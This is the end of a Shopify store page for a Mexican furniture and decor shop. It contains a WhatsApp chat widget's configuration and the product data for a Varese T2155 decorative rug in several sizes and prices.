<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="www.dorzav.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7248603185304,"title":"Tapete Decorativo Varese T2155","handle":"tapete-decorativo-varese-t2155","description":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Varese\u003c\/li\u003e\n\u003cli\u003eMaterial: 65% polipropileno 35% poliéster.\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Gris Azul\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-04-20T09:23:12-05:00","created_at":"2022-04-20T09:21:23-05:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Mayo","Polipropileno","Poliéster","PromoMesLavin","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina","Varese"],"price":249600,"price_min":249600,"price_max":733600,"available":true,"price_varies":true,"compare_at_price":624000,"compare_at_price_min":624000,"compare_at_price_max":1834000,"compare_at_price_varies":true,"variants":[{"id":41677141999768,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"8710","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":249600,"weight":0,"compare_at_price":624000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41677142032536,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"8711","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":386000,"weight":0,"compare_at_price":965200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41677142065304,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"8712","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":504800,"weight":0,"compare_at_price":1262000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41677142098072,"title":"300x400CM","option1":"300x400CM","option2":null,"option3":null,"sku":"8893","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 300x400CM","public_title":"300x400CM","options":["300x400CM"],"price":733600,"weight":0,"compare_at_price":1834000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP1.jpg?v=1751326101","\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP3.jpg?v=1751326102","\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP4.jpg?v=1751326102","\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP5.jpg?v=1751326102"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP1.jpg?v=1751326101","options":["Size"],"media":[{"alt":null,"id":32336334291096,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP1.jpg?v=1751326101"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP1.jpg?v=1751326101","width":1080},{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","width":1080},{"alt":null,"id":32336334356632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP3.jpg?v=1751326102"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP3.jpg?v=1751326102","width":1080},{"alt":null,"id":32336334389400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP4.jpg?v=1751326102"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP4.jpg?v=1751326102","width":1080},{"alt":null,"id":32336334422168,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP5.jpg?v=1751326102"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP5.jpg?v=1751326102","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Varese\u003c\/li\u003e\n\u003cli\u003eMaterial: 65% polipropileno 35% poliéster.\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Gris Azul\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetShowScrollBar = true;sgwaWidgetLabelText = `Contáctanos`;sgwaWidgetText = `¡Resolvemos tus dudas!`;sgwaWidgetDescription = `Hola! Haga clic en uno de nuestros miembros a continuación para chatear en WhatsApp`;sgwaWidgetResponseText = `El equipo suele responder en unos minutos.`;sgwaWidgetGDPRNotice = `Acepto recibir mensajes de WhatsApp de DORZAV SOFA N DECOR relacionados con mi pedido y promociones. Puedo cancelar la suscripción en cualquier momento respondiendo ‘DETENER’.`;sgwaWidgetBackgroundColor = "#dda330";sgwaWidgetTextColor = "#510b0e";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;sgwaWidgetUseClickToChat = true;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>
